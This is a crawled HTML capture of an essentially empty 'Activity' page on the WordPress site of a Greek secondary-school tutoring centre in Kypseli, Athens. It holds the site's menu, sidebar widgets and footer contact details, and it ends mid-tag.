

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://poluptuxo.gr/drastiriotita/
body_size: 8741
content:
<!DOCTYPE html><html lang="el"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://poluptuxo.gr/wp-content/cache/autoptimize/css/autoptimize_775d1bfe13229fe633a473fda6776c31.css" rel="stylesheet" /><title>Δραστηριότητα | poluptuxo</title><link rel="canonical" href="https://poluptuxo.gr/drastiriotita/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Δραστηριότητα | poluptuxo" /><meta property="og:url" content="https://poluptuxo.gr/drastiriotita/" /><meta property="og:site_name" content="poluptuxo" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://poluptuxo.gr/#organization","name":"Poluptuxo","url":"https://poluptuxo.gr/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://poluptuxo.gr/#/schema/logo/image/","url":"https://poluptuxo.gr/wp-content/uploads/2021/06/logo2-e1589733222157.png","contentUrl":"https://poluptuxo.gr/wp-content/uploads/2021/06/logo2-e1589733222157.png","width":1174,"height":181,"caption":"Poluptuxo"},"image":{"@id":"https://poluptuxo.gr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://poluptuxo.gr/#website","url":"https://poluptuxo.gr/","name":"poluptuxo","description":"Φροντιστήριο Μέσης Εκπαίδευσης Κυψέλη","publisher":{"@id":"https://poluptuxo.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://poluptuxo.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"WebPage","@id":"https://poluptuxo.gr/drastiriotita/","url":"https://poluptuxo.gr/drastiriotita/","name":"Δραστηριότητα | poluptuxo","isPartOf":{"@id":"https://poluptuxo.gr/#website"},"datePublished":"2021-08-11T08:34:57+00:00","dateModified":"2021-08-11T08:34:57+00:00","breadcrumb":{"@id":"https://poluptuxo.gr/drastiriotita/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://poluptuxo.gr/drastiriotita/"]}]},{"@type":"BreadcrumbList","@id":"https://poluptuxo.gr/drastiriotita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://poluptuxo.gr/"},{"@type":"ListItem","position":2,"name":"Δραστηριότητα"}]}]}</script> <link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; poluptuxo" href="https://poluptuxo.gr/feed/" /><link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; poluptuxo" href="https://poluptuxo.gr/comments/feed/" /><link rel='stylesheet' id='elementor-post-5-css'  href='https://poluptuxo.gr/wp-content/uploads/elementor/css/post-5.css' media='all' /><link rel='stylesheet' id='elementor-global-css'  href='https://poluptuxo.gr/wp-content/uploads/elementor/css/global.css' media='all' /><link rel='stylesheet' id='elementor-post-41-css'  href='https://poluptuxo.gr/wp-content/uploads/elementor/css/post-41.css' media='all' /><link rel='stylesheet' id='elementor-post-142-css'  href='https://poluptuxo.gr/wp-content/uploads/elementor/css/post-142.css' media='all' /> <!--[if IE]> <script src='https://poluptuxo.gr/wp-content/themes/astra/assets/js/minified/flexibility.min.js' id='astra-flexibility-js'></script> <script id='astra-flexibility-js-after'>flexibility(document.documentElement);</script> <![endif]--> <script src='https://poluptuxo.gr/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://poluptuxo.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://poluptuxo.gr/wp-json/wp/v2/pages/2185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poluptuxo.gr/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://poluptuxo.gr/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.8" /><link rel='shortlink' href='https://poluptuxo.gr/?p=2185' /><link rel="alternate" type="application/json+oembed" href="https://poluptuxo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoluptuxo.gr%2Fdrastiriotita%2F" /><link rel="alternate" type="text/xml+oembed" href="https://poluptuxo.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoluptuxo.gr%2Fdrastiriotita%2F&#038;format=xml" /><link rel="icon" href="https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-cropped-κουκουβάγια-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-cropped-κουκουβάγια-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-cropped-κουκουβάγια-180x180.jpg" /><meta name="msapplication-TileImage" content="https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-cropped-κουκουβάγια-270x270.jpg" /></head><body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="page-template-default page page-id-2185 exclusive-addons-elementor ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.8 ast-normal-title-enabled elementor-default elementor-kit-5"><div 
class="hfeed site" id="page"> <a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a><header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><p class="main-title bhf-hidden" itemprop="headline"><a href="https://poluptuxo.gr" title="poluptuxo" rel="home">poluptuxo</a></p><div data-elementor-type="wp-post" data-elementor-id="41" class="elementor elementor-41"><section class="elementor-section elementor-top-section elementor-element elementor-element-4d7d5fd8 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="4d7d5fd8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64eed532 exad-glass-effect-no exad-sticky-section-no" data-id="64eed532" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7fd215c elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="7fd215c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-58c06470 exad-glass-effect-no exad-sticky-section-no" data-id="58c06470" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1b52f5b8 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="1b52f5b8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:2108848188"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-alt"></i> </span> <span class="elementor-icon-list-text">(+30) 210-8848188</span> </a></li></ul></div></div><div class="elementor-element elementor-element-dbd4ca2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="dbd4ca2" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:%20info@poluptuxo.gr"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text"> info@poluptuxo.gr</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-246f1a7e exad-glass-effect-no exad-sticky-section-no" data-id="246f1a7e" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-64cf4da9 elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="64cf4da9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6aaf1eb8 exad-glass-effect-no exad-sticky-section-no" data-id="6aaf1eb8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-64e30a8e elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="64e30a8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3f40a160 exad-glass-effect-no exad-sticky-section-no" data-id="3f40a160" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-49eaadfd exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-site-logo" data-id="49eaadfd" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;align_tablet&quot;:&quot;left&quot;,&quot;align_mobile&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:69,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:82,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default"><div class="elementor-widget-container"><div class="hfe-site-logo"> <a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://poluptuxo.gr"><div class="hfe-site-logo-set"><div class="hfe-site-logo-container"> <img class="hfe-site-logo-img elementor-animation-"  src="https://poluptuxo.gr/wp-content/uploads/2021/06/site-logo-1024x250.png" alt="site logo poluptuxo"/></div></div> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d24a4fd exad-glass-effect-no exad-sticky-section-no" data-id="d24a4fd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-866475b elementor-widget__width-auto exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-ekit-nav-menu" data-id="866475b" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024"> <button class="elementskit-menu-hamburger elementskit-menu-toggler" value="menu" title="menu"> <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i> </button><div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-807 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/" class="ekit-menu-nav-link menu-link">Αρχική</a></li><li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/to-frontistirio/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Το Φροντιστήριο<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/to-frontistirio/#egatastaseis" class=" dropdown-item menu-link">Εγκαταστασεις</a><li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/to-frontistirio/#prosopiko" class=" dropdown-item menu-link">Διδακτικο Προσωπικο</a></ul></li><li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/oikonomikes-prosfores/" class="ekit-menu-nav-link menu-link">Οικονομικές Προσφορές</a></li><li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-136 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/programma-spoudon/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle menu-link">Πρόγραμμα σπουδών<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/a-lykeiou/" class=" dropdown-item menu-link">Α’ ΛΥΚΕΙΟΥ</a><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/b-lykeiou/" class=" dropdown-item menu-link">Β’ ΛΥΚΕΙΟΥ</a><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/c-lykeiou/" class=" dropdown-item menu-link">Γ’ ΛΥΚΕΙΟΥ</a><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/a-gymnasiou/" class=" dropdown-item menu-link">Α’ ΓΥΜΝΑΣΙΟΥ</a><li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/b-gymnasiou/" class=" dropdown-item menu-link">Β’ ΓΥΜΝΑΣΙΟΥ</a><li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/c-gymnasiou/" class=" dropdown-item menu-link">Γ’ ΓΥΜΝΑΣΙΟΥ</a></ul></li><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/ypologismos-morion/" class="ekit-menu-nav-link menu-link">Υπολογισμός μορίων</a></li><li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://poluptuxo.gr/epikoinonia/" class="ekit-menu-nav-link menu-link">Επικοινωνία</a></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title"> <a class="elementskit-nav-logo" href="https://poluptuxo.gr" target="_self" rel=""> <img width="1000" height="250" src="https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-logo2-1.png" class="attachment-full size-full" alt="frontistirio poluptuxo" loading="lazy" srcset="https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-logo2-1.png 1000w, https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-logo2-1-300x75.png 300w, https://poluptuxo.gr/wp-content/uploads/2021/06/cropped-logo2-1-768x192.png 768w" sizes="(max-width: 1000px) 100vw, 1000px" /> </a></div> <button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div></div></div></div></section></div></div></div></section></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-2185 page type-page status-publish ast-article-single" id="post-2185" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><header class="entry-header ast-no-thumbnail ast-no-meta"><h1 class="entry-title" itemprop="headline">Δραστηριότητα</h1></header><div class="entry-content clear" 
 itemprop="text"	></div></article></main></div><div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget"><h2 class="widget-title">Πρόσφατα άρθρα</h2><nav role="navigation" aria-label="Πρόσφατα άρθρα"><ul><li><a href="https://poluptuxo.gr/therina-mathimata/"><img width="75" height="75" src="https://poluptuxo.gr/wp-content/uploads/2021/06/0001-scaled-e1590046047165-1024x522-1-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Ksekinisan oi eggrafes" loading="lazy" /><span class="rpwwt-post-title">Θερινά μαθήματα</span></a><div class="rpwwt-post-date">10 Ιουνίου, 2021</div><div class="rpwwt-post-excerpt">Ξεκίνησαν οι εγγραφές Οι εγγραφές για τα μαθήματα των <span class="rpwwt-post-excerpt-more"> […]</span></div></li></ul></nav></div></aside><aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table"><caption>Ιαν 2026</caption><thead><tr><th scope="col" title="Δευτέρα">Δ</th><th scope="col" title="Τρίτη">Τ</th><th scope="col" title="Τετάρτη">Τ</th><th scope="col" title="Πέμπτη">Π</th><th scope="col" title="Παρασκευή">Π</th><th scope="col" title="Σάββατο">Σ</th><th scope="col" title="Κυριακή">Κ</th></tr></thead><tbody><tr><td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td></tr><tr><td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td class="pad" colspan="1">&nbsp;</td></tr></tbody></table><nav aria-label="Προηγούμενους και επόμενους μήνες" class="wp-calendar-nav"> <span class="wp-calendar-nav-prev"><a href="https://poluptuxo.gr/2021/06/">&laquo; Ιούν</a></span> <span class="pad">&nbsp;</span> <span class="wp-calendar-nav-next">&nbsp;</span></nav></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="background-color:#fafafa; padding:15px; border-radius: 10px; border: 1px solid #eee;
 box-shadow: 5px 10px #ddd;"><h3> Πανελλαδικές Εξετάσεις</h3> <a href="https://poluptuxo.gr/ypologismos-morion/"> Υπολόγισε τα μόριά σου <i class="fas fa-arrow-circle-right"></i> </a></div></div></aside></div></div></div></div><footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo"><div class='footer-width-fixer'><div data-elementor-type="wp-post" data-elementor-id="142" class="elementor elementor-142"><section class="elementor-section elementor-top-section elementor-element elementor-element-53d56419 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="53d56419" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5acae169 exad-glass-effect-no exad-sticky-section-no" data-id="5acae169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-730d7902 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="730d7902" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">ΕΠΙΚΟΙΝΩΝΙΑ</h2></div></div><div class="elementor-element elementor-element-3bce77f2 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="3bce77f2" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="mailto:info@poluptuxo.gr"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-envelope"></i> </span> <span class="elementor-icon-list-text">info@poluptuxo.gr</span> </a></li><li class="elementor-icon-list-item"> <a href="tel:2108848188"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text">210 – 8848188</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5e6a119 exad-glass-effect-no exad-sticky-section-no" data-id="5e6a119" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5e4a220c exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="5e4a220c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">ΔΙΕΥΘΥΝΣΗ</h2></div></div><div class="elementor-element elementor-element-59a2b9fd elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="59a2b9fd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.google.gr/maps/place/%CE%9A%CE%B1%CF%85%CE%BA%CE%AC%CF%83%CE%BF%CF%85+134,+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1+113+63/@38.0042125,23.7463924,17z/data=!3m1!4b1!4m5!3m4!1s0x14a1a2bb7fb47f05:0x4856d905779b5971!8m2!3d38.0042125!4d23.7485811" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span> <span class="elementor-icon-list-text">Καυκάσου 134, 11363  Άνω Κυψέλη, Αθήνα </span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7feaa4c exad-glass-effect-no exad-sticky-section-no" data-id="7feaa4c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d1ca228 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="d1ca228" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="κουκουβάγια μπλε" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D"> <img width="1024" height="1024" src="https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε-1024x1024.png" class="attachment-large size-large" alt="Blue Owl" loading="lazy" srcset="https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε-1024x1024.png 1024w, https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε-300x300.png 300w, https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε-150x150.png 150w, https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε-768x768.png 768w, https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε-1536x1536.png 1536w, https://poluptuxo.gr/wp-content/uploads/2021/06/κουκουβάγια-μπλε-2048x2048.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /> </a></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-6b027842 exad-glass-effect-no exad-sticky-section-no" data-id="6b027842" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6417d1d1 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="6417d1d1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title 